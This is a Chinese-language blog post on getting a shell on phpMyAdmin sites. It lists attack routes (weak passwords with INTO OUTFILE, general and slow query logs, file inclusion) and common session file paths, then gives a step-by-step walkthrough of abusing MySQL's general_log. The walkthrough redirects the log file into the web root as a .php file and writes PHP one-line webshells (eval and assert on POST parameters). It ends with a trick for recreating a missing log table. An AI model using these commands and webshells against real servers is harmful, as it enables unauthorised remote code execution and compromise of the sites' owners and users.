phpmyadmin系列渗透思路连载(一)

当拿到phpmyadin的站点后,我一般会尝试一下几种攻击手法:

1、通过弱口令进入后台,尝试into outfile写入一句话

条件:(1)有写的权限 (2)知道web绝对路径 (3)web路径可写(一般upload目录可写)

show variables like '%secure%'; #如果为null就不可写,=""就可写

select '<?php eval($_POST[cmd]);?>' into outfile 'E:/www/xx/php'; #写入一句话木马

2、全局日志getshell

3、慢查询日志getshell

4、phpmyadmin文件包含漏洞getshell(包含session文件、CVE历史漏洞等等)

下面随机列举出几个常见的路径,仅供参考...

session文件一般路径:

1)可通过phpinfo的save_path进行查看

2)Linux:

/var/lib/php/sessions/sess_你的session

/tmp/sessions/sess_你的session

/tmp/sessions/sessions/sess_你的session

3)Phpstudy:/phpStudy/PHPTutorial/tmp/tmp/sess_你的session

本文将围绕通过全局日志getshell展开详细演示:



1、Mysql的两个全局变量:

前提条件:有读写权限,知道绝对路径

general log 指的是日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。

general log file 指的是日志的保存路径。



2、目前general_log为off状态,那么日志就没有被记录进去,所以先打开这个全局变量

show variables like '%general%'; //查找全局变量



set global general_log='on'; //打开全局变量



打开过后,就会出现日志文件



日志文件内容

那我随便执行一条sql语句看看有没有被记录到日志文件中,果然

3、那么既然日志是保存在这个文件中,要写入一句话,应该要把日志存放的文件位置换成想要生成的一句话木马文件。那么就需要修改general_log_file变量的位置了。



set global general_log_file='D:/phpStudy/PHPTutorial/WWW/xxx.php'; //改变日志生成的地址,/是表示绝对路径

执行成功,去目录下面看看有没有生成这个文件,果然。



4、写入webshell进日志

select '<?php assert($_POST["admin"]);?>';



5、访问一波,成功解析。直接上工具连就行

奇技淫巧(来自互联网):

mysql版本: 5.5.53

尝试开启日志功能写文件,但是提示表 mysql.general_log不存在

mysql> set global general_log = on;

ERROR 1146 (42S02): Table 'mysql.general_log' doesn't exist

解决思路:

从其他数据库中提取表 mysql.general_log信息

然后切换到mysql库中执行以下SQL语句

CREATE TABLE IF NOT EXISTS `general_log` (

`event_time` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP ON UPDATE CURRENT_TIMESTAMP,

`user_host` mediumtext NOT NULL,

`thread_id` int(11) NOT NULL,

`server_id` int(10) unsigned NOT NULL,

`command_type` varchar(64) NOT NULL,

`argument` mediumtext NOT NULL

) ENGINE=CSV DEFAULT CHARSET=utf8 COMMENT='General log';

再次执行:

set global general_log = on;

select 'shell' 即成功拿到shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号